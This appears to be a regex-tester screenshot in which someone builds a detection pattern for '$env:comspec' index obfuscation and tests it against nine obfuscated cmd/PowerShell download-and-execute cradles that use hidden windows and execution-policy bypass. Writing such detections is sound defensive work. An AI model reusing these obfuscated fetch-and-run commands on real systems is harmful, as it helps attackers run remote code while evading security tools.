 REGULAR EXPRESSION
1 match, 57 steps (~2ms)
! / \$env:comspec\[(\s*\d{1,3}\s*,){2}
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"